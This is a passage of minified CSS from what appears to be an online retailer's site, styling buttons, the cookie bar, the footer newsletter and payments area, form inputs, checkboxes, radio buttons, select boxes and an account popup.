#424242;color:#424242;width:100%}.b-btn_twelveth:link,.b-btn_twelveth:visited{color:#fff}.b-btn_twelveth:focus,.b-btn_twelveth:hover{background:rgba(0,0,0,.85);outline:none}.b-btn_twelveth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_twelveth:link,.b-btn_twelveth:visited{color:#424242;text-decoration:none}.b-btn_twelveth:active{color:#fff;text-decoration:none}.b-btn_twelveth:hover{background:transparent}.b-btn_twelveth:hover:active,.b-btn_twelveth:hover:link,.b-btn_twelveth:hover:visited{color:#424242;text-decoration:none}.b-btn_twelveth:focus{background:transparent}.b-btn_wide{width:100%}.b-btn_link{font-size:.875rem;line-height:1.25rem;text-align:center;text-transform:uppercase;border-bottom:1.5px solid #fff}.b-btn_link.wide{width:100%}.b-cookies-bar{background:hsla(0,0%,5%,.7);bottom:0;left:0;padding:1.25rem .375rem;position:fixed;width:100%;z-index:100}.b-cookies-bar__content{align-items:center;box-align:center;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;margin:0 auto;max-width:74.375rem}.b-cookies-bar__message{color:#fff;font-size:.75rem;letter-spacing:.7px;line-height:1.6}.b-cookies-bar__message a:link,.b-cookies-bar__message a:visited{color:#fff;text-decoration:underline}.b-cookies-bar__message a:active{color:#fff;text-decoration:none}.b-cookies-bar__actions{width:100%}.b-btn_primary{font-size:.75rem;letter-spacing:.1875rem}.b-error{border:1px solid;color:#c33333;font-size:.75rem;letter-spacing:.7px;line-height:1.17;margin-top:1.375rem;padding:1.125rem 1.25rem;text-align:center}.b-error a{color:#c33333;text-decoration:underline}.b_cookie_error{padding-top:9.6875rem}.b_cookie_error .b-header{top:3.625rem}.b-error-bar__alert{background:#ff0321;color:#fff;font-size:.75rem;left:0;letter-spacing:.69px;padding:.9375rem .5rem;position:fixed;right:0;text-align:center;top:0;z-index:100}.b-error-bar__alert p{line-height:1.17}.b-footer{background:#003da5;color:#fff;padding:2.5rem 0 0}.b-footer .b-error-msg{align-items:center;background-color:#f6f6f6;border-radius:.5rem;font-size:.75rem;font-weight:600;display:flex;gap:.5rem;line-height:1rem;letter-spacing:.01625rem;margin-left:0;margin-top:.75rem;padding:.375rem .625rem}.b-footer .b-error-msg:before{background-image:url(../images/footer/warning-red.svg);background-size:contain;background-position:50%;content:"";display:inline-block;flex:none;height:1.25rem;width:1.25rem}.b-footer .b-form__row.state-valid .b-text-input{border-color:#fff}.b-footer .b-footer__newsletter{margin-bottom:2.5rem}.b-footer .b-footer__newsletter .b-form__row .b-checkbox+.b-label,.b-footer .b-footer__newsletter .b-form__row.state-durty .b-checkbox+.b-label,.b-footer .b-footer__newsletter .b-form__row.state-valid .b-checkbox+.b-label,.b-footer .b-footer__newsletter .b-label{color:#fff;font-size:.75rem;font-weight:400;line-height:1rem}.b-footer .b-footer__newsletter .b-form__row.b-focus{z-index:0}.b-footer .b-footer__newsletter .b-text-input{z-index:0;color:#fff;border-color:#d7d7d7}.b-footer .b-footer__newsletter .b-text-input:focus,.b-footer .b-footer__newsletter .b-text-input:hover{border-color:#d7d7d7}.b-footer .b-footer__newsletter .fake-checkbox{display:none}.b-footer .b-footer__newsletter .b-checkbox+.b-label{left:0}.b-footer .b-footer__newsletter .b-checkbox+.b-label:before,.b-footer .b-footer__newsletter .b-checkbox+.b-label:hover:before{border-color:#fff;border-radius:.125rem;content:" ";background-color:transparent}.b-footer .b-footer__newsletter .b-checkbox:checked+.b-label:before{content:" ";background-color:transparent;border-color:#fff}.b-footer .b-footer__newsletter .b-checkbox:checked+.b-label:after,.b-footer .b-footer__newsletter .b-checkbox:checked+.b-label:hover:after{content:" ";position:absolute;top:.3125rem;left:.3125rem;width:.625rem;height:.625rem;border-radius:.125rem;background-color:#fff;border:0}.b-footer .b-footer__newsletter .b-btn_link:hover{cursor:pointer}.b-footer .b-footer__newsletter .b-text-input{border-radius:1.375rem;border:1px solid #d7d7d7;background-color:transparent}.b-footer .b-footer__newsletter .b-text-input::placeholder{display:none}.b-footer .b-footer__newsletter .b-btn_link{font:.875rem Futura Std Bold,Arial,sans-serif;color:#fff}.b-footer .b-footer__newsletter__eyelet{font:.875rem Futura Std Book,Arial,sans-serif;line-height:.875rem;letter-spacing:.0175rem;text-align:left;text-transform:uppercase}.b-footer .b-footer__newsletter__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:1.5rem;line-height:2.125rem;text-align:left;margin-bottom:1.5rem}.b-footer .b-footer__newsletter__success p{font-size:1.125rem;line-height:1.625rem}.b-footer .b-footer__newsletter .b-form__agreement .b-label__value{color:#fff;font-size:.75rem;line-height:1rem}.b-footer .b-footer__newsletter .b-loader__bg{width:3.75rem;height:2.5rem;padding:0;background:none}.b-footer__nav{padding:0 1rem}.b-footer__nav-title{color:#fff;font:.8125rem Futura Std Book,Arial,sans-serif;text-transform:uppercase;line-height:.9375rem;font-weight:400;letter-spacing:.02em}.b-footer__nav-list{margin:0}.b-footer__nav-item{color:#fff;font-size:.875rem;line-height:1.25rem}.b-footer__nav-link{transition:all .15s ease-in 0s;font:1.125rem Futura Std Book,Arial,sans-serif;line-height:1.25rem;margin-bottom:1.5rem;display:block}.b-footer__nav-link:link,.b-footer__nav-link:visited{color:#fff;text-decoration:none}.b-footer__nav-link:active{color:#d7d7d7;text-decoration:none}.b-footer__nav-item-tutti{margin-top:.5rem}.b-footer__nav-link-tutti{text-transform:uppercase}.b-footer__nav-link-tutti:link,.b-footer__nav-link-tutti:visited{color:#fff;text-decoration:underline}.b-footer__nav-link-tutti:active{color:#fff;text-decoration:none}.b-footer__grid{max-width:100%!important;position:relative}.b-footer__social{width:100%;flex:1;display:flex;flex-direction:column;justify-content:center;align-items:center}.b-footer__social-title{color:#fff;font:.875rem Futura Std Bold,Arial,sans-serif;margin-bottom:1rem;line-height:1.25rem;text-align:center}.b-footer__social-list{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-evenly;margin-bottom:1rem}.b-footer__country-selector{width:100%;margin-top:1.5rem;padding-top:1.5rem;border-top:1px solid #fff;display:flex;align-items:center;column-gap:.5rem;font-size:.875rem;line-height:1.25rem;font-family:Futura Std Book,Arial,sans-serif}.b-footer__country-selector i{width:1.5rem;height:1.5rem;display:flex;align-items:center;background-image:url(../images/footer/world.svg)}.b-footer__country-selector__link:link{color:#fff;font:.875rem Futura Std Book,Arial,sans-serif;font-weight:400;line-height:1.25rem}.b-footer__country-selector__link:link.selected{text-decoration:underline}.b-footer__country-selector ul{display:flex;column-gap:.5rem}.b-footer__country-selector ul li{font-size:.875rem;line-height:1.25rem;font-family:Futura Std Book,Arial,sans-serif}.b-footer__country-selector ul li:before{content:"•";margin-right:.5rem}.b-footer__country-selector ul li:first-child:before{content:"";margin-right:0}.b-footer__country-selector__link:visited{color:#fff!important}.b-form__row{font-size:.75rem}.b-footer__social-item{display:inline-block;vertical-align:top}.b-footer__social-link{transition:all .15s ease-in 0s}.b-footer__social-link:active,.b-footer__social-link:link,.b-footer__social-link:visited{color:#fff;text-decoration:none}.b-footer__social-link:before{font-size:1.25rem!important;color:#fff}.b-footer__middle{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:normal}.b-footer__subscribe{margin-bottom:1.875rem;width:100%}.b-footer__subscribe-title{font:.625rem Futura Std Medium,Arial,sans-serif}.b-footer__subscribe-subtitle,.b-footer__subscribe-title{color:#fff;letter-spacing:.0875rem;text-transform:uppercase}.b-footer__subscribe-subtitle{font:.75rem Futura Std Book,Arial,sans-serif;line-height:1.62;margin-top:0}.b-footer__subscribe-btn{margin-top:.5rem}.b-footer__payments{margin-top:0;margin-bottom:1.5rem}.b-footer__payments__title{font:.8125rem Futura Std Bold,Arial,sans-serif;line-height:.9375rem;letter-spacing:.02em;display:block;width:100%;text-align:left;padding:0 1rem 1rem}.b-footer__payments-list{margin-top:0}.b-footer__payments-item{display:inline-block;vertical-align:top;margin:0 1rem}.b-footer__payments-img{vertical-align:middle}.b-footer__reviews img{max-width:100%}.b-footer__bottom{background:#fff;display:flex;flex-direction:column;padding:1.5rem 1rem}.b-footer__bottom.checkout .b-footer__reviews{display:none}.b-footer__copyright{margin-bottom:1.5rem}.b-footer__copyright-item{color:#0c0c0c;font-size:.75rem;font-weight:400;line-height:1rem;margin-right:.625rem}.b-footer__copyright-item:before{content:"•";margin-right:.625rem}.b-footer__copyright-item:first-child:before{content:"";margin-right:0}.b-prefooter{background:#003da5;color:#fff;padding:1.5rem 1.875rem 0;display:none}.b-prefooter__grid{border-bottom:1px solid #fff;padding-bottom:1.5rem}.b-prefooter ul{margin:0;padding:0;display:flex;align-items:center}.b-prefooter ul li{font:.875rem Futura Std Book,Arial,sans-serif;font-weight:400;line-height:1.25rem;margin-right:.75rem}.b-prefooter ul li:before{content:"•";margin-right:.75rem}.b-prefooter ul li:first-child:before{content:"";margin-right:0}.b-prefooter a:link,.b-prefooter a:visited{color:#fff!important}.b-checkout-footer{width:100vw}.b-checkout-footer .b-checkout-footer__payments{align-items:flex-start;background-color:#003da5;display:flex;flex-direction:column;gap:1rem;padding:1.5rem 1rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item{color:#fff;font:.875rem Futura Std Book,Arial,sans-serif;letter-spacing:.0175rem;line-height:.875rem;text-transform:uppercase}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{display:flex;flex-direction:row;justify-content:space-between}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container .b-checkout-footer__payments__item-icon{height:1.5625rem;width:2.375rem}.b-text-caption{font-size:.6875rem;letter-spacing:.02em;line-height:.875rem}.b-checkbox{opacity:0;position:absolute;width:1.125rem;z-index:2}.b-checkbox:hover+.b-label:before{border-color:#003da5}.b-checkbox:hover:checked+.b-label:after{background:#003da5}.b-checkbox+.b-label{display:inline-block;vertical-align:top;font-size:.6875rem;line-height:1.25rem;padding:0 0 0 1.875rem;position:relative;text-transform:none;top:unset}.b-checkbox+.b-label-small{font-size:.75rem;line-height:1rem}.b-checkbox+.b-label:before{background:#fff;color:#fff;height:1.125rem;left:0;top:0;width:1.125rem}.b-checkbox+.b-label:before,.b-checkbox:checked+.b-label:after{display:inline-block;vertical-align:middle;transition:all .15s ease-in 0s;border:.0625rem solid #0c0c0c;border-radius:.125rem;content:"";position:absolute;text-align:center}.b-checkbox:checked+.b-label:after{background:#0c0c0c;height:.5rem;left:.3125rem;top:.3125rem;width:.5rem}.b-checkbox:checked+.b-label:hover:after{background:#003da5}.b-checkbox:disabled+.b-label{color:#bcbcbc;pointer-events:none}.b-checkbox:disabled+.b-label:before{border-color:#bcbcbc}.b-checkbox:disabled+.b-label:after{background:#bcbcbc}.b-form__row.b-focus .b-checkbox+.b-label,.b-form__row.state-durty .b-checkbox+.b-label,.b-form__row.state-valid .b-checkbox+.b-label{color:#0c0c0c;font-size:.875rem;line-height:1.25rem;letter-spacing:normal;position:relative;top:unset}.b-error-msg{color:#c33333;font-size:.8125rem;font-weight:600;line-height:1rem;letter-spacing:.02em;margin-top:.4375rem;position:relative;text-align:left}.b-form__fieldset{margin-top:1.25rem}.b-form__group,.b-form__group .b-form__row:not(.b-form__row_half):not(.b-form__row_triple):not(.b-form__iban-field){width:100%}.b-form__group_bordered{border:1px solid #000;margin-top:1.25rem;padding:1.25rem}.b-form__group_bordered .b-form__row:first-of-type{margin-top:0}.b-form__group_birth-date{margin:0}.b-text-input:not([value=""])~.b-label,.b-text-input:valid~.b-label{color:#949494;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;top:.25rem;transition:.4s ease-in-out}.b-form__row{margin-top:1.625rem;display:grid}.b-form__row.b-focus .b-label,.b-form__row.state-durty .b-label,.b-form__row.state-valid .b-label{color:#949494;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;top:.25rem;transition:.4s ease-in-out;z-index:4}.b-form__row.b-focus-fixed .b-label{color:#949494;font-size:.6875rem;line-height:.875rem;letter-spacing:.02em;top:.25rem;z-index:2}.b-form__row.state-valid .b-text-input{border-color:#0c0c0c}.b-form__row .b-radiobutton__item{display:inline-block;margin-right:1.5625rem}.b-form__row.state-error .b-selectbox__input,.b-form__row.state-error .b-selectbox__input:focus,.b-form__row.state-error .b-selectbox__input:hover,.b-form__row.state-error .b-text-input,.b-form__row.state-error .b-text-input:focus,.b-form__row.state-error .b-text-input:hover{border-color:#c33333}.b-form__row.b-form__row_no-caption .b-form__caption,.b-form__row_nolabel .b-label{display:none}.b-form__row_separator{margin-top:1.25rem}.b-form__row_phone{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;gap:.5rem;position:relative;width:100%}.b-form__row_phone .b-form__row:first-child{box-flex:0 0 9.375rem;box-ordinal-group:1;flex:0 0 9.375rem;order:1}.b-form__row_phone .b-form__row:first-child .b-label__value{white-space:nowrap;visibility:visible}.b-form__row_phone .b-form__row{flex:1}.b-form__row_phone .b-form__row+.b-form__row{box-flex:1;box-ordinal-group:1;flex:1;order:1}.b-form__row_phone .b-form__row+.b-form__row .b-error-msg,.b-form__row_phone .b-form__row+.b-form__row .b-label__value{position:relative;left:0}.contact-us-form .b-form__row_phone .b-form__row+.b-form__row .b-error-msg,.contact-us-form .b-form__row_phone .b-form__row+.b-form__row .b-label__value{left:-9.375rem}.b-form__row_phone .b-selectbox{height:2.75rem}.b-form__row_phone .b-selectbox select.initialized{color:transparent}.b-form__row_phone .b-selectbox select.initialized option{color:#0c0c0c}.b-form__row_phone .b-form__caption{left:-9.875rem;position:relative}.b-form__row_phone.b-form__row_phone-focus .b-selectbox__input,.b-form__row_phone.b-form__row_phone-focus .b-text-input{border-color:#003da5}.b-form__row_phone.state-error.b-form__row_phone-focus .b-selectbox__input,.b-form__row_phone.state-error.b-form__row_phone-focus .b-text-input,.b-form__row_phone.state-error .b-selectbox__input,.b-form__row_phone.state-error .b-text-input,.b-form__row_phone.state-error:focus .b-selectbox__input,.b-form__row_phone.state-error:focus .b-text-input,.b-form__row_phone.state-error:hover .b-selectbox__input,.b-form__row_phone.state-error:hover .b-text-input{border-color:#c33333}.b-form__row_gender .b-label,.js-select-state .b-label__value{display:none}.b-form__row_reversed{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start}.b-form__row_reversed .b-label{box-flex:0 0 100%;box-ordinal-group:1;flex:0 0 100%;order:1}.b-form__row_reversed .b-form__caption{box-flex:0 0 100%;box-ordinal-group:2;flex:0 0 100%;order:2;margin-top:0}.b-account-data__summary-form .b-form__row_reversed .b-form__caption{margin-bottom:-.375rem}.b-account-data__form_personal-details .b-form__row_reversed .b-form__caption{font-size:.875rem;line-height:1.3125rem;margin:.1875rem 0}.b-form__row_reversed .b-form__field{box-flex:0 0 100%;box-ordinal-group:3;flex:0 0 100%;order:3;margin-top:.625rem}.b-form__row_reversed .b-error-msg{box-flex:0 0 100%;box-ordinal-group:4;flex:0 0 100%;order:4;margin-top:.4375rem}.b-form__row_hidelabels .b-label{display:none}.b-form__row_hidelabels .b-form__row{margin-top:0}.b-form__group .b-form__row--birthday .calendar-icon{position:absolute;top:.75rem;right:1.1875rem}.b-form__group .b-form__row--birthday .b-text-input:focus+.calendar-icon{color:#003da5}.b-form__row_checkbox-wrapper{z-index:0}.b-account-data .b-form__row_checkbox-wrapper{margin-top:0}.b-account .b-form__row_checkbox-wrapper{margin-right:0;width:25%}.b-form__row_grouped-checkboxes .b-form__field{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;margin-top:.375rem}.b-form__row_squared-radios .b-form__field{display:inline-block;vertical-align:baseline}.b-form__caption{color:#0c0c0c;font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;letter-spacing:.02em;line-height:.875rem;padding-left:.5rem;text-align:left;margin:.4375rem 0 .75rem}.b-form__caption a:link,.b-form__caption a:visited{color:#003da5;text-decoration:none}.b-form__caption a:active{color:#003da5;text-decoration:underline}.b-form__agreement{margin-top:1.5rem}.b-form__agreement-title{font-family:Futura Std Medium,Arial,sans-serif;font-size:.9375rem}.b-form__agreement-subtitle{font-family:Futura Std Light,Arial,sans-serif;font-size:.8125rem;margin-top:1.5625rem}.b-form__agreement-text{font-size:.8125rem;line-height:1.6;margin-top:.3125rem}.b-form__required-message{color:#424242;font-size:.75rem;letter-spacing:.69px;margin-top:1.5625rem;text-align:left}.b-form__required-message:before{content:"*";display:inline-block;margin-right:.3125rem}.b-form__actions{margin-top:1.875rem}.b-form__actions_questionaire{text-align:center}.b-form__add-radio{transition:all .15s ease-in 0s;border:1px solid #dbdbdb;cursor:pointer;display:inline-block;font-size:.875rem;height:2.8125rem;line-height:2.8125rem;margin-right:.6875rem;text-align:center;width:2.8125rem}.b-form__add-radio:hover{border-color:#0c0c0c}.b-label a:active,.b-label a:link,.b-label a:visited{color:#003da5;text-decoration:none}.b-form__iban-field{width:100%}svg:hover+.b-form__tooltip-text{display:inline-block}.b-label .b-form__tooltip-text{font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;background-color:#fff;border:.0625rem solid #fff;border-radius:.3125rem;box-shadow:.3125rem .3125rem .625rem #838383;color:#424242;display:none;letter-spacing:.49;padding:.9375rem .625rem;position:absolute;text-transform:none;width:15.9375rem;z-index:30}.b-label .b-form__tooltip-text a{color:#003da5}.b-form__tooltip-text{font-family:Futura Std Book,Arial,sans-serif;font-size:.6875rem;background-color:#fff;border:.0625rem solid #fff;border-radius:.3125rem;box-shadow:.3125rem .3125rem .625rem #838383;color:#424242;display:none;letter-spacing:.49;padding:.9375rem .625rem;position:absolute;text-transform:none;width:15.9375rem;z-index:30}.b-form__tooltip-text a{color:#003da5}.b-form__standard-label.b-form__row.state-valid>.b-label,.b-form__standard-label>.b-label{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;color:#424242;display:block;line-height:1.25rem;text-align:left;margin-bottom:.75rem;position:static;transition:none;letter-spacing:.02em}.b-form__row_phone .b-form__row:first-child .b-label{pointer-events:none}.b-selectbox.initialized:after,.b-selectbox.initialized:before{display:none}.selectpicker__selected{transition:all .3s ease;position:absolute;top:0;left:0;width:100%;height:100%;font-family:Futura Std Book,Arial,sans-serif;text-align:left;padding-top:.8125rem;padding-left:1.25rem;padding-right:2.3125rem;font-size:.875rem;color:#0c0c0c;border:.0625rem solid #0c0c0c;border-radius:2.5rem;cursor:pointer}.selectpicker__selected:focus{outline:auto!important}.selectpicker__selected:after{content:"";display:block;position:absolute;top:calc(50% - .5rem);right:.875rem;transition:transform .3s ease;width:1rem;height:1rem;background-image:url(../images/icons/select-arrow-down.svg);background-size:100%;background-repeat:no-repeat;background-position:50%;pointer-events:none;z-index:1}.selectpicker__selected.active{color:#003da5;border-color:#003da5}.selectpicker__selected.active:after{transform:rotate(180deg);background-image:url(../images/icons/select-arrow-down-blue.svg)}.selectpicker__fancy-select{position:absolute;top:calc(100% + .3125rem);left:0;width:100%;height:20.25rem;border:.0625rem solid #0c0c0c;border-radius:.75rem;background-color:#fff;z-index:5;box-shadow:0 .25rem .25rem 0 rgba(0,0,0,.1);overflow-y:auto;-ms-overflow-style:none;scrollbar-width:none}.selectpicker__fancy-select::-webkit-scrollbar{display:none}.selectpicker__fancy-option{display:block;padding:.625rem 1rem;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;line-height:1.25rem;color:#0c0c0c;text-align:left;transition:all .3s ease;cursor:pointer}.selectpicker__fancy-option:hover{background-color:#f6f6f6}.selectpicker__fancy-option.active{color:#003da5;background-color:#f6f6f6}.b-label{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;color:#424242;display:block;left:1.25rem;line-height:1.25rem;text-align:left;top:.75rem;position:absolute;transition:.4s ease-in-out;z-index:1}.b-label.textarea{left:.75rem;top:.5rem}.b-form__group_birth-date .b-label{display:none}.b-form__row_bonus>.b-label{line-height:1.125rem}.b-form__row_bonus>.b-label:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#c33333;font-size:2.1875rem;margin-right:.9375rem;vertical-align:text-bottom}.b-form__group .b-form__row_bonus>.b-label{padding-left:3.125rem;position:relative}.b-form__group .b-form__row_bonus>.b-label:before{bottom:.5rem;left:0;position:absolute}.b-form__row_squared-radios .b-form__field .b-label{transition:all .15s ease-in 0s;border:1px solid #dbdbdb;cursor:pointer;display:inline-block;font-size:.875rem;height:2.8125rem;line-height:2.8125rem;margin-right:.6875rem;text-align:center;width:2.8125rem}.b-form__row_squared-radios .b-form__field .b-label:hover{border-color:#0c0c0c}.b-label[for=dwfrm_profile_custom_onlinepurchases_no],.b-label[for=dwfrm_profile_custom_onlinepurchases_yes]{text-transform:capitalize!important}.b-form__row_required .b-label__value:after,.b-label_required:after{display:inline-block;vertical-align:top;content:"*";margin-left:.3125rem}.b-label_required:after{color:#b8b8b8}span.adyen-checkout__error-text{color:#c33333;font-size:.8125rem;font-weight:600;line-height:1rem;letter-spacing:.02em;margin-top:.4375rem;position:relative;text-align:left;font-family:Futura Std Medium,Arial,sans-serif}span.adyen-checkout__label__text{font-family:Futura Std Medium,Arial,sans-serif;font-size:.6875rem;color:#666;display:block;letter-spacing:1px;line-height:1.36;min-height:1.5625rem;padding:0 0 .5rem;text-align:left;text-transform:uppercase}span.adyen-checkout__label__text:after{color:#666;content:"*";display:inline-block;margin-left:.3125rem}.b-label_submit{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;color:#0c0c0c;display:block;font-weight:700;line-height:1rem;text-align:left;top:1rem;position:absolute;right:1.25rem}.b-radiobutton{display:none;transition:all .15s ease-in 0s}.b-radiobutton+.b-label{display:inline-block;vertical-align:top;padding:0;font-size:.875rem;line-height:1.25rem;position:relative;text-transform:none;top:unset}.b-radiobutton+.b-label-small{font-size:.75rem;line-height:1rem}.b-radiobutton+.b-label:before{transition:all .15s ease-in 0s;display:inline-block;vertical-align:middle;background:#fff;border:1px solid #0c0c0c;border-radius:50%;box-sizing:border-box;content:"";height:1.125rem;margin:-.125rem .625rem 0 0;width:1.125rem}.b-form__row_squared-radios .b-radiobutton+.b-label:before{display:none}.b-radiobutton+.b-label:hover:before{border-color:#003da5}.b-radiobutton:checked+.b-label:before{background:radial-gradient(circle 5px at center,#000 100%,#fff 0)}.b-radiobutton:checked+.b-label:hover:before{background:radial-gradient(circle 5px at center,#003da5 100%,#fff 0)}.b-radiobutton:disabled+.b-label{color:#bcbcbc;pointer-events:none}.b-radiobutton:disabled+.b-label:before{border-color:#bcbcbc}.b-radiobutton:disabled+.b-label:after{background:#bcbcbc}.b-form__row_squared-radios .b-radiobutton:checked+.b-label{border-color:#0c0c0c}.b-form__row_squared-radios .b-radiobutton:disabled+.b-label{color:#bcbcbc;pointer-events:none}.b-form__row_squared-radios .b-radiobutton:disabled+.b-label:before{border-color:#bcbcbc}.b-form__row_squared-radios .b-radiobutton:disabled+.b-label:after{background:#bcbcbc}.b-account-data__form_personal-details .b-radiobutton__item{margin-top:-.9375rem}.b-form__row_squared-radios .b-form__field .b-radiobutton__item{margin:0 0 .6875rem}.b-form__row{margin-top:1.875rem;position:relative}.b-form__row.b-focus .b-radiobutton__item .b-label,.b-form__row.state-durty .b-radiobutton__item .b-label,.b-form__row.state-valid .b-radiobutton__item .b-label{color:#0c0c0c;font-size:.875rem;line-height:1.25rem;letter-spacing:normal;position:relative;top:unset}.b-selectbox{border-radius:1.25rem;background:#fff;position:relative}.b-selectbox:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#b8b8b8;font-size:.5625rem;position:absolute;right:1rem;top:1.125rem;z-index:5}.contact-us-form .b-selectbox:before{pointer-events:none}.b-form__row_registration .b-selectbox:before{display:none}.b-selectbox__input{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;background:transparent;cursor:pointer;padding-right:2.1875rem;padding-top:1rem;position:relative;z-index:1}.b-selectbox__input:focus{border-color:#003da5}.b-selectbox__input[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-selectbox__input#dwfrm_profile_customer_birthdayfields_month{text-transform:capitalize}.b-selectbox__input:focus{color:#003da5}.b-selectbox__input_error{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;border-color:#c33333;cursor:pointer}.b-selectbox__input_error:focus{border-color:#003da5}.b-selectbox__input_error[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-selectbox__fake-selected{background:#fff;bottom:.0625rem;display:block;font-size:.875rem;height:1.875rem;left:1.25rem;letter-spacing:.6px;line-height:1.75rem;overflow:hidden;padding:.5rem 0 .5rem .5rem;position:absolute;top:2.0625rem;white-space:nowrap;width:10.3125rem!important;word-wrap:break-word;z-index:2;pointer-events:none}.b-form__row_phone .b-selectbox__fake-selected{top:2rem;width:3.25rem!important}.contact-us-form .b-selectbox__fake-selected{padding-left:0;width:3.25rem!important}.b-text-input{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%}.b-text-input:focus{border-color:#003da5}.b-text-input[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-text-input_error{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;border-color:#c33333}.b-text-input_error:focus{border-color:#003da5}.b-text-input_error[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-textarea,textarea.b-text-input{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;border-radius:.625rem;height:10rem;overflow:auto;padding:.75rem;padding-top:1.6875rem}.b-textarea:focus,textarea.b-text-input:focus{border-color:#003da5}.b-textarea[disabled],textarea.b-text-input[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-textarea_error{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;border-color:#c33333}.b-textarea_error:focus{border-color:#003da5}.b-textarea_error[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-eye{display:none}.password{position:relative}.password .b-label__value:after{display:none}.password.show-pw .b-eye .b-eye-opened{display:block}.password.show-pw .b-eye .b-eye-closed{display:none}.password .b-eye{cursor:pointer;display:block;position:absolute;right:1.25rem;top:.875rem;z-index:3}.password .b-eye-opened{display:none}.b-account_popup{height:fit-content;position:fixed;bottom:0;left:0;right:0;background:#fff;color:#0c0c0c;border-radius:.75rem .75rem 0 0;box-shadow:0 -.25rem .625rem 0 rgba(0,0,0,.1);z-index:11}.b-account_popup-wrapper{border-radius:.75rem .75rem 0 0;overflow:hidden}.b-account_popup-closeBtn{position:absolute;right:1.125rem;top:1.4375rem}.b-account_popup-member{padding:1.5rem 2rem;background:#f6f6f6}.b-account_popup-member .b-account-awlabclub__title{font:1rem Futura Std Bold,Arial,sans-serif;line-height:1.5rem;text-align:left;margin-top:0}.b-account_popup-member .b-account-awlabclub__level{display:flex;justify-content:space-between;text-transform:uppercase}.b-account_popup-member .b-account-awlabclub__level .member-gradient-points:before{content:"\00B7";font-size:1rem;line-height:.375rem;display:inline-block;margin-right:.1875rem}.b-account_popup-member .b-account-awlabclub__loyalty-bar{border:.0625rem solid #d7d7d7;margin-top:.5rem;height:calc(rem10 + rem2)}.b-account_popup-member .b-account-awlabclub__loyalty-bar--fill{background:linear-gradient(90deg,#e6007d,#0032a1);height:.625rem}.b-account_popup-member .b-account-awlabclub__button{margin-top:1.5rem;width:100%}.b-account_popup-member .b-account-awlabclub__loyalty-bar,.b-account_popup-member .b-account-awlabclub__loyalty-bar--fill{border-radius:.375rem}.b-account_popup-member a{display:block}.b-account_popup-login{padding:1.5625rem 1rem;text-align:left;background-color:#f6f6f6}.b-account_popup-login h3{font:.875rem Futura Std 